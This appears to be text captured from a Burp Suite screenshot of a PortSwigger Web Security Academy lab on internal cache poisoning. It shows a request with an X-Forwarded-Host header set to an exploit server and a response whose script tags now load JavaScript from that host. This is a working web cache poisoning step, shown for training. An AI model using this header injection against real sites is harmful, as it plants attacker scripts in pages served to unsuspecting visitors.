 Request
Pretty Raw Hex
\n
1 GET /?buster=buster2 HTTP/1.1
2 Host:
0a0a00a404705384c0c007fd008000da.web-security-academy.net
3 X-Forwarded-Host:
exploit-0ab4003c047f5399c00205e2017f0027.exploit-server.net
4 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=yR79Ad9hYvD4cWKfx2i9Do0k6EAq2MAT;
Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 8612
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <link rel="canonical" href='
//exploit-0ab4003c047f5399c00205e2017f0027.exploit-ser
ver.net/?buster=buster2'/>
13 <title>
Internal cache poisoning
</title>
14 </head>
15 <body>
16 <script type="text/javascript" src="
//exploit-0ab4003c047f5399c00205e2017f0027.exploit-ser
ver.net/resources/js/analytics.js">
</script>
17 <script src=
//exploit-0ab4003c047f5399c00205e2017f0027.exploit-ser
ver.net/js/geolocate.js?callback=loadCountry>
</script>
<script>
trackingID='ezriwhD09wEV5Y1P'
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
exploit-0a
4 matches